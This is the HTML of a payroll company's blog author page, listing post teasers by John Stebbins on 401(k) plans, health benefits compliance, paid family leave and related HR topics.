           

                            <h2><a href="https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide">Maintaining Compliant Group Health Benefits: Avoiding Fines &amp; Fees</a></h2>
                          

                                                     
          <div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
            by
            
            <a class="author-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins">John Stebbins</a> - March 7 2023
            
          </div>
          
        </div>
        <div class="post-body clearfix">

          <!--post summary-->
          


          <div class="hs-featured-image-wrapper">
            <a href="https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide" title="" class="hs-featured-image-link">
              


              <img alt="A shelf of neatly organized files. " src="https://www.completepayrollsolutions.com/hs-fs/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg?width=500&amp;name=Maintaining-Compliant-Group-Health-Benefits.jpg" loading="lazy" width="500" class="hs-featured-image" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg?width=250&amp;name=Maintaining-Compliant-Group-Health-Benefits.jpg 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg?width=500&amp;name=Maintaining-Compliant-Group-Health-Benefits.jpg 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg?width=750&amp;name=Maintaining-Compliant-Group-Health-Benefits.jpg 750w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg?width=1000&amp;name=Maintaining-Compliant-Group-Health-Benefits.jpg 1000w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg?width=1250&amp;name=Maintaining-Compliant-Group-Health-Benefits.jpg 1250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg?width=1500&amp;name=Maintaining-Compliant-Group-Health-Benefits.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px"> 



              
            </a>
          </div>
          
          <p>
            Whether you’ve just started offering health insurance, want to avoid penalties, or are facing an audit, you know you need to pay attention to complian...
          </p>
        </div>
        
        <a class="more-link" href="https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide"> Read Post <i class="fas fa-long-arrow-alt-right"> </i> </a>
           




        


        <div class="article-footer">            
          
          <p id="hubspot-topic_data">  
            in

            <img src="https://www.completepayrollsolutions.com/hubfs/tags.png" loading="lazy" alt="Tag Icon"> 

            <span class=""> 
              
              <span> <a class="topic-link topic1" href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a>
                , </span>
              
              <span> <a class="topic-link topic2" href="https://www.completepayrollsolutions.com/blog/topic/compliance">Compliance</a>
                 </span>
              
            </span>
          </p>
            

          

        </div>
        
      </div>
      
      <div class="post-item number">
        
        <div class="post-header">
           

                                                    

                                                      <h2><a href="https://www.completepayrollsolutions.com/blog/401k-payroll-integration-benefits">The Benefits of A 401k Payroll Integration for Your Business</a></h2>
                           
          <div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
            by
            
            <a class="author-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins">John Stebbins</a> - September 22 2022
            
          </div>
          
        </div>
        <div class="post-body clearfix">

          <!--post summary-->
          


          <div class="hs-featured-image-wrapper">
            <a href="https://www.completepayrollsolutions.com/blog/401k-payroll-integration-benefits" title="" class="hs-featured-image-link">
              


              <img alt="A person sits working at a computer with only their hands in view while drinking coffee. " src="https://www.completepayrollsolutions.com/hs-fs/hubfs/401k%20payroll%20integration.png?width=500&amp;name=401k%20payroll%20integration.png" loading="lazy" width="500" class="hs-featured-image" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/401k%20payroll%20integration.png?width=250&amp;name=401k%20payroll%20integration.png 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/401k%20payroll%20integration.png?width=500&amp;name=401k%20payroll%20integration.png 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/401k%20payroll%20integration.png?width=750&amp;name=401k%20payroll%20integration.png 750w, https://www.completepayrollsolutions.com/hs-fs/hubfs/401k%20payroll%20integration.png?width=1000&amp;name=401k%20payroll%20integration.png 1000w, https://www.completepayrollsolutions.com/hs-fs/hubfs/401k%20payroll%20integration.png?width=1250&amp;name=401k%20payroll%20integration.png 1250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/401k%20payroll%20integration.png?width=1500&amp;name=401k%20payroll%20integration.png 1500w" sizes="(max-width: 500px) 100vw, 500px"> 



              
            </a>
          </div>
          
          <p>
            If you currently offer a 401k to your employees or are thinking of adding one to your benefits package to improve recruiting and retention, you probab...
          </p>
        </div>
        
        <a class="more-link" href="https://www.completepayrollsolutions.com/blog/401k-payroll-integration-benefits"> Read Post <i class="fas fa-long-arrow-alt-right"> </i> </a>
           




        


        <div class="article-footer">            
          
          <p id="hubspot-topic_data">  
            in

            <img src="https://www.completepayrollsolutions.com/hubfs/tags.png" loading="lazy" alt="Tag Icon"> 

            <span class=""> 
              
              <span> <a class="topic-link topic1" href="https://www.completepayrollsolutions.com/blog/topic/payroll">Payroll</a>
                , </span>
              
              <span> <a class="topic-link topic2" href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a>
                , </span>
              
              <span> <a class="topic-link topic3" href="https://www.completepayrollsolutions.com/blog/topic/401k">401(K)</a>
                , </span>
              
              <span> <a class="topic-link topic4" href="https://www.completepayrollsolutions.com/blog/topic/retirement">Retirement</a>
                 </span>
              
            </span>
          </p>
            

          

        </div>
        
      </div>
      
      <div class="post-item number">
        
        <div class="post-header">
           

                                                    

                                                      <h2><a href="https://www.completepayrollsolutions.com/blog/employee-financial-wellness">What Is Employee Financial Wellness? A Guide To Supporting Your Team</a></h2>
                           
          <div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
            by
            
            <a class="author-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins">John Stebbins</a> - July 28 2022
            
          </div>
          
        </div>
        <div class="post-body clearfix">

          <!--post summary-->
          


          <div class="hs-featured-image-wrapper">
            <a href="https://www.completepayrollsolutions.com/blog/employee-financial-wellness" title="" class="hs-featured-image-link">
              


              <img alt="Two people sit beside one another looking at financial reports." src="https://www.completepayrollsolutions.com/hs-fs/hubfs/Financial%20Wellness.png?width=500&amp;name=Financial%20Wellness.png" loading="lazy" width="500" class="hs-featured-image" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/Financial%20Wellness.png?width=250&amp;name=Financial%20Wellness.png 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Financial%20Wellness.png?width=500&amp;name=Financial%20Wellness.png 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Financial%20Wellness.png?width=750&amp;name=Financial%20Wellness.png 750w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Financial%20Wellness.png?width=1000&amp;name=Financial%20Wellness.png 1000w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Financial%20Wellness.png?width=1250&amp;name=Financial%20Wellness.png 1250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Financial%20Wellness.png?width=1500&amp;name=Financial%20Wellness.png 1500w" sizes="(max-width: 500px) 100vw, 500px"> 



              
            </a>
          </div>
          
          <p>
            With the cost of consumer goods at the highest point in four decades, 91% of employees report facing personal financial issues, including household bu...
          </p>
        </div>
        
        <a class="more-link" href="https://www.completepayrollsolutions.com/blog/employee-financial-wellness"> Read Post <i class="fas fa-long-arrow-alt-right"> </i> </a>
           




        


        <div class="article-footer">            
          
          <p id="hubspot-topic_data">  
            in

            <img src="https://www.completepayrollsolutions.com/hubfs/tags.png" loading="lazy" alt="Tag Icon"> 

            <span class=""> 
              
              <span> <a class="topic-link topic1" href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a>
                , </span>
              
              <span> <a class="topic-link topic2" href="https://www.completepayrollsolutions.com/blog/topic/voluntary-benefits">Voluntary Benefits</a>
                , </span>
              
              <span> <a class="topic-link topic3" href="https://www.completepayrollsolutions.com/blog/topic/financial-wellness">Financial Wellness</a>
                 </span>
              
            </span>
          </p>
            

          

        </div>
        
      </div>
      
      <div class="post-item number">
        
        <div class="post-header">
           

                                                    

                                                      <h2><a href="https://www.completepayrollsolutions.com/blog/paid-family-and-medical-leave-pfml-by-state">Which States Have Paid Family and Medical Leave (PFML)?</a></h2>
                           
          <div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
            by
            
            <a class="author-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins">John Stebbins</a> - July 12 2022
            
          </div>
          
        </div>
        <div class="post-body clearfix">

          <!--post summary-->
          


          <div class="hs-featured-image-wrapper">
            <a href="https://www.completepayrollsolutions.com/blog/paid-family-and-medical-leave-pfml-by-state" title="" class="hs-featured-image-link">
              


              <img alt="An adult with a hospital bracelet on has their hands in view while holding a newborn baby over a plastic hospital bassinet." src="https://www.completepayrollsolutions.com/hs-fs/hubfs/PFML.png?width=500&amp;name=PFML.png" loading="lazy" width="500" class="hs-featured-image" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/PFML.png?width=250&amp;name=PFML.png 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/PFML.png?width=500&amp;name=PFML.png 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/PFML.png?width=750&amp;name=PFML.png 750w, https://www.completepayrollsolutions.com/hs-fs/hubfs/PFML.png?width=1000&amp;name=PFML.png 1000w, https://www.completepayrollsolutions.com/hs-fs/hubfs/PFML.png?width=1250&amp;name=PFML.png 1250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/PFML.png?width=1500&amp;name=PFML.png 1500w" sizes="(max-width: 500px) 100vw, 500px"> 



              
            </a>
          </div>
          
          <p>
            While just 23% of private-industry employees had access to paid family leave last year, that number will continue to grow as more states enact legisla...
          </p>
        </div>
        
        <a class="more-link" href="https://www.completepayrollsolutions.com/blog/paid-family-and-medical-leave-pfml-by-state"> Read Post <i class="fas fa-long-arrow-alt-right"> </i> </a>
           




        


        <div class="article-footer">            
          
          <p id="hubspot-topic_data">  
            in

            <img src="https://www.completepayrollsolutions.com/hubfs/tags.png" loading="lazy" alt="Tag Icon"> 

            <span class=""> 
              
              <span> <a class="topic-link topic1" href="https://www.completepayrollsolutions.com/blog/topic/hr">HR</a>
                , </span>
              
              <span> <a class="topic-link topic2" href="https://www.completepayrollsolutions.com/blog/topic/compliance">Compliance</a>
                , </span>
              
              <span> <a class="topic-link topic3" href="https://www.completepayrollsolutions.com/blog/topic/employee-leave">Employee Leave</a>
                 </span>
              
            </span>
          </p>
            

          

        </div>
        
      </div>
      
      <div class="post-item number">
        
        <div class="post-header">
           

                                                    

                                                      <h2><a href="https://www.completepayrollsolutions.com/blog/316-fiduciary-for-401k">A 3(16) Fiduciary: Reasons To Consider Hiring One For Your 401(k)</a></h2>
                           
          <div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
            by
            
            <a class="author-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins">John Stebbins</a> - February 17 2022
            
          </div>
          
        </div>
        <div class="post-body clearfix">

          <!--post summary-->
          


          <div class="hs-featured-image-wrapper">
            <a href="https://www.completepayrollsolutions.com/blog/316-fiduciary-for-401k" title="" class="hs-featured-image-link">
              


              <img alt="Two smiling people sit at a conference table" src="https://www.completepayrollsolutions.com/hs-fs/hubfs/316%20fiduciary.png?width=500&amp;name=316%20fiduciary.png" loading="lazy" width="500" class="hs-featured-image" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/316%20fiduciary.png?width=250&amp;name=316%20fiduciary.png 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/316%20fiduciary.png?width=500&amp;name=316%20fiduciary.png 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/316%20fiduciary.png?width=750&amp;name=316%20fiduciary.png 750w, https://www.completepayrollsolutions.com/hs-fs/hubfs/316%20fiduciary.png?width=1000&amp;name=316%20fiduciary.png 1000w, https://www.completepayrollsolutions.com/hs-fs/hubfs/316%20fiduciary.png?width=1250&amp;name=316%20fiduciary.png 1250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/316%20fiduciary.png?width=1500&amp;name=316%20fiduciary.png 1500w" sizes="(max-width: 500px) 100vw, 500px"> 



              
            </a>
          </div>
          
          <p>
            If you offer a 401(k) to your employees, then you know that the plans are highly regulated by ERISA, and compliance violations can be costly. For many...
          </p>
        </div>
        
        <a class="more-link" href="https://www.completepayrollsolutions.com/blog/316-fiduciary-for-401k"> Read Post <i class="fas fa-long-arrow-alt-right"> </i> </a>
           




        


        <div class="article-footer">            
          
          <p id="hubspot-topic_data">  
            in

            <img src="https://www.completepayrollsolutions.com/hubfs/tags.png" loading="lazy" alt="Tag Icon"> 

            <span class=""> 
              
              <span> <a class="topic-link topic1" href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a>
                , </span>
              
              <span> <a class="topic-link topic2" href="https://www.completepayrollsolutions.com/blog/topic/401k">401(K)</a>
                , </span>
              
              <span> <a class="topic-link topic3" href="https://www.completepayrollsolutions.com/blog/topic/retirement">Retirement</a>
                 </span>
              
            </span>
          </p>
            

          

        </div>
        
      </div>
      
      <div class="post-item number">
        
        <div class="post-header">
           

                                                    

                                                      <h2><a href="https://www.completepayrollsolutions.com/blog/complete-payroll-solutions-ichra">ICHRA Offerings At Complete Payroll Solutions</a></h2>
                           
          <div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
            by
            
            <a class="author-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins">John Stebbins</a> - July 29 2021
            
          </div>
          
        </div>
        <div class="post-body clearfix">

          <!--post summary-->
          


          <div class="hs-featured-image-wrapper">
            <a href="https://www.completepayrollsolutions.com/blog/complete-payroll-solutions-ichra" title="" class="hs-featured-image-link">
              


              <img alt="A person works on their computer in front of a large open window with a cityscape view" src="https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg?width=500&amp;name=keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg" loading="lazy" width="500" class="hs-featured-image" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg?width=250&amp;name=keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg?width=500&amp;name=keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg?width=750&amp;name=keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg 750w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg?width=1000&amp;name=keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg 1000w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg?width=1250&amp;name=keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg 1250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg?width=1500&amp;name=keren-levand-pm-e64IOYHM-unsplash-scaled-3.jpeg 1500w" sizes="(max-width: 500px) 100vw, 500px"> 



              
            </a>
          </div>
          
          <p>
            Health Reimbursement Arrangements (HRAs) are a tax-free and cost-effective way to enhance your benefits package, and there are an increasing number of...
          </p>
        </div>
        
        <a class="more-link" href="https://www.completepayrollsolutions.com/blog/complete-payroll-solutions-ichra"> Read Post <i class="fas fa-long-arrow-alt-right"> </i> </a>
           




        


        <div class="article-footer">            
          
          <p id="hubspot-topic_data">  
            in

            <img src="https://www.completepayrollsolutions.com/hubfs/tags.png" loading="lazy" alt="Tag Icon"> 

            <span class=""> 
              
              <span> <a class="topic-link topic1" href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a>
                , </span>
              
              <span> <a class="topic-link topic2" href="https://www.completepayrollsolutions.com/blog/topic/pre-tax-benefits">Pre-Tax Benefits</a>
                , </span>
              
              <span> <a class="topic-link topic3" href="https://www.completepayrollsolutions.com/blog/topic/cps">CPS</a>
                 </span>
              
            </span>
          </p>
            

          

        </div>
        
      </div>
      
      <div class="post-item number">
        
        <div class="post-header">
           

                                                    

                                                      <h2><a href="https://www.completepayrollsolutions.com/blog/pooled-employer-plans">Pooled Employer Plans: How A PEP May Be A Good Fit For Your Business</a></h2>
                           
          <div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
            by
            
            <a class="author-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins">John Stebbins</a> - July 22 2021
            
          </div>
          
        </div>
        <div class="post-body clearfix">

          <!--post summary-->
          


          <div class="hs-featured-image-wrapper">
            <a href="https://www.completepayrollsolutions.com/blog/pooled-employer-plans" title="" class="hs-featured-image-link">
              


              <img alt="A person cashes out with the person behind the counter at a cafe" src="https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/blake-wisz-GFrBMipOd_E-unsplash-3.jpeg?width=500&amp;name=blake-wisz-GFrBMipOd_E-unsplash-3.jpeg" loading="lazy" width="500" class="hs-featured-image" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/blake-wisz-GFrBMipOd_E-unsplash-3.jpeg?width=250&amp;name=blake-wisz-GFrBMipOd_E-unsplash-3.jpeg 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/blake-wisz-GFrBMipOd_E-unsplash-3.jpeg?width=500&amp;name=blake-wisz-GFrBMipOd_E-unsplash-3.jpeg 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/blake-wisz-GFrBMipOd_E-unsplash-3.jpeg?width=750&amp;name=blake-wisz-GFrBMipOd_E-unsplash-3.jpeg 750w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/blake-wisz-GFrBMipOd_E-unsplash-3.jpeg?width=1000&amp;name=blake-wisz-GFrBMipOd_E-unsplash-3.jpeg 1000w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/blake-wisz-GFrBMipOd_E-unsplash-3.jpeg?width=1250&amp;name=blake-wisz-GFrBMipOd_E-unsplash-3.jpeg 1250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/blake-wisz-GFrBMipOd_E-unsplash-3.jpeg?width=1500&amp;name=blake-wisz-GFrBMipOd_E-unsplash-3.jpeg 1500w" sizes="(max-width: 500px) 100vw, 500px"> 



              
            </a>
          </div>
          
          <p>
            Retirement plans are one of the most sought-after employee benefits. But for some companies, it can be challenging to administer a plan and stay in co...
          </p>
        </div>
        
        <a class="more-link" href="https://www.completepayrollsolutions.com/blog/pooled-employer-plans"> Read Post <i class="fas fa-long-arrow-alt-right"> </i> </a>
           




        


        <div class="article-footer">            
          
          <p id="hubspot-topic_data">  
            in

            <img src="https://www.completepayrollsolutions.com/hubfs/tags.png" loading="lazy" alt="Tag Icon"> 

            <span class=""> 
              
              <span> <a class="topic-link topic1" href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a>
                , </span>
              
              <span> <a class="topic-link topic2" href="https://www.completepayrollsolutions.com/blog/topic/retirement">Retirement</a>
                , </span>
              
              <span> <a class="topic-link topic3" href="https://www.completepayrollsolutions.com/blog/topic/pep">PEP</a>
                 </span>
              
            </span>
          </p>
            

          

        </div>
        
      </div>
      
      <div class="post-item number">
        
        <div class="post-header">
           

                                                    

                                                      <h2><a href="https://www.completepayrollsolutions.com/blog/choosing-a-401k-provider">Choosing A 401(k) Provider: 7 Things To Consider</a></h2>
                           
          <div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
            by
            
            <a class="author-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins">John Stebbins</a> - March 11 2021
            
          </div>
          
        </div>
        <div class="post-body clearfix">

          <!--post summary-->
          


          <div class="hs-featured-image-wrapper">
            <a href="https://www.completepayrollsolutions.com/blog/choosing-a-401k-provider" title="" class="hs-featured-image-link">
              


              <img alt="A group of people work in a dimly lit conference room" src="https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg?width=500&amp;name=mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg" loading="lazy" width="500" class="hs-featured-image" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg?width=250&amp;name=mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg?width=500&amp;name=mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg?width=750&amp;name=mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg 750w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg?width=1000&amp;name=mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg 1000w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg?width=1250&amp;name=mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg 1250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Imported_Blog_Media/mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg?width=1500&amp;name=mario-gogh-VBLHICVh-lI-unsplash-scaled-3.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px"> 



              
            </a>
          </div>
          
          <p>
            If you’ve decided to offer a 401(k) to your employees to enhance your benefits package and boost employee satisfaction, your next step is to find a pr...
          </p>
        </div>
        
        <a class="more-link" href="https://www.completepayrollsolutions.com/blog/choosing-a-401k-provider"> Read Post <i class="fas fa-long-arrow-alt-right"> </i> </a>
           




        


        <div class="article-footer">            
          
          <p id="hubspot-topic_data">  
            in

            <img src="https://www.completepayrollsolutions.com/hubfs/tags.png" loading="lazy" alt="Tag Icon"> 

            <span class=""> 
              
              <span> <a class="topic-link topic1" href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a>
                , </span>
              
              <span> <a class="topic-link topic2" href="https://www.completepayrollsolutions.com/blog/topic/401k">401(K)</a>
                , </span>
              
              <span> <a class="topic-link topic3" href="https://www.completepayrollsolutions.com/blog/topic/retirement">Retirement</a>
                 </span>
              
            </span>
          </p>
            

          

        </div>
        
      </div>
      
      <div class="post-item number">
        
        <div class="post-header">
           

                                                    

                                                      <h2><a href="https://www.completepayrollsolutions.com/blog/safe-harbor-401k-plans">Safe Harbor 401(k) Plans: Contributions, Matches, &amp; More</a></h2>
                           
          <div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
            by
            
            <a class="author-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins">John Stebbins</a> - March 2 2021
            
          </div>
          
        </div>
        <div class="post-body clearfix">

          <!--post summary-->
          


          <div class="hs-featured-image-wrapper">
            <a href="https://www.completepayrollsolutions.com/blog/safe-harbor-401k-plans" title="" class="hs-featured-image-link">
              


              <img alt="A person is working on their computer with one hand and had their phone in the other" src="https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/401k-plans.jpg?width=500&amp;name=401k-plans.jpg" loading="lazy" width="500" class="hs-featured-image" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/401k-plans.jpg?width=250&amp;name=401k-plans.jpg 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/401k-plans.jpg?width=500&amp;name=401k-plans.jpg 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/401k-plans.jpg?width=750&amp;name=401k-plans.jpg 750w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/401k-plans.jpg?width=1000&amp;name=401k-plans.jpg 1000w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/401k-plans.jpg?width=1250&amp;name=401k-plans.jpg 1250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/401k-plans.jpg?width=1500&amp;name=401k-plans.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px"> 



              
            </a>
          </div>
          
          <p>
            If you’re considering offering a 401(k) for your employees or already do but are looking to ease administration and maximize your contributions as an ...
          </p>
        </div>
        
        <a class="more-link" href="https://www.completepayrollsolutions.com/blog/safe-harbor-401k-plans"> Read Post <i class="fas fa-long-arrow-alt-right"> </i> </a>
           




        


        <div class="article-footer">            
          
          <p id="hubspot-topic_data">  
            in

            <img src="https://www.completepayrollsolutions.com/hubfs/tags.png" loading="lazy" alt="Tag Icon"> 

            <span class=""> 
              
              <span> <a class="topic-link topic1" href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a>
                , </span>
              
              <span> <a class="topic-link topic2" href="https://www.completepayrollsolutions.com/blog/topic/401k">401(K)</a>
                , </span>
              
              <span> <a class="topic-link topic3" href="https://www.completepayrollsolutions.com/blog/topic/retirement">Retirement</a>
                 </span>
              
            </span>
          </p>
            

          

        </div>
        
      </div>
      
      <div class="post-item number">
        
        <div class="post-header">
           

                                                    

                                                      <h2><a href="https://www.completepayrollsolutions.com/blog/best-401k-administrators">Best 401k Third Party Administrators in the Northeast</a></h2>
                           
          <div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
            by
            
            <a class="author-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins">John Stebbins</a> - November 19 2020
            
          </div>
          
        </div>
        <div class="post-body clearfix">

          <!--post summary-->
          


          <div class="hs-featured-image-wrapper">
            <a href="https://www.completepayrollsolutions.com/blog/best-401k-administrators" title="" class="hs-featured-image-link">
              


              <img alt="Someone works on their laptop accompanied by their coffee and a notepad" src="https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/CPS-401k-Third-Party-Administrators.jpg?width=500&amp;name=CPS-401k-Third-Party-Administrators.jpg" loading="lazy" width="500" class="hs-featured-image" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/CPS-401k-Third-Party-Administrators.jpg?width=250&amp;name=CPS-401k-Third-Party-Administrators.jpg 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/CPS-401k-Third-Party-Administrators.jpg?width=500&amp;name=CPS-401k-Third-Party-Administrators.jpg 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/CPS-401k-Third-Party-Administrators.jpg?width=750&amp;name=CPS-401k-Third-Party-Administrators.jpg 750w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/CPS-401k-Third-Party-Administrators.jpg?width=1000&amp;name=CPS-401k-Third-Party-Administrators.jpg 1000w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/CPS-401k-Third-Party-Administrators.jpg?width=1250&amp;name=CPS-401k-Third-Party-Administrators.jpg 1250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/Blog/CPS-401k-Third-Party-Administrators.jpg?width=1500&amp;name=CPS-401k-Third-Party-Administrators.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px"> 



              
            </a>
          </div>
          
          <p>
            If you’ve been using a third-party administrator (TPA) to handle the day-to-day tasks associated with maintaining a 401(k) plan, you may be asking you...
          </p>
        </div>
        
        <a class="more-link" href="https://www.completepayrollsolutions.com/blog/best-401k-administrators"> Read Post <i class="fas fa-long-arrow-alt-right"> </i> </a>
           




        


        <div class="article-footer">            
          
          <p id="hubspot-topic_data">  
            in

            <img src="https://www.completepayrollsolutions.com/hubfs/tags.png" loading="lazy" alt="Tag Icon"> 

            <span class=""> 
              
              <span> <a class="topic-link topic1" href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a>
                , </span>
              
              <span> <a class="topic-link topic2" href="https://www.completepayrollsolutions.com/blog/topic/401k">401(K)</a>
                , </span>
              
              <span> <a class="topic-link topic3" href="https://www.completepayrollsolutions.com/blog/topic/retirement">Retirement</a>
                 </span>
              
            </span>
          </p>
            

          

        </div>
        
      </div>
      
    </div>

    
    <div class="blog-pagination dn-des">
      
      <a class="all-posts-link" href="https://www.completepayrollsolutions.com/blog/all">All posts</a>
      
      <a class="next-posts-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins/page/2">Next</a>
      
    </div>
    



  </div>


</div>



<div class="blog-pagination">
  
  
  
  <div class="blog-pagination-left">
    
    
  </div>
  <div class="blog-pagination-center">
    
    
    
    
    
    
    
    
    
    
    
    
    <a class="active" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins/page/1">1</a>
    
    
    
    
    <a href="https://www.completepayrollsolutions.com/blog/author/john-stebbins/page/2">2</a>
    
    
  </div>
  <div class="blog-pagination-right">
    
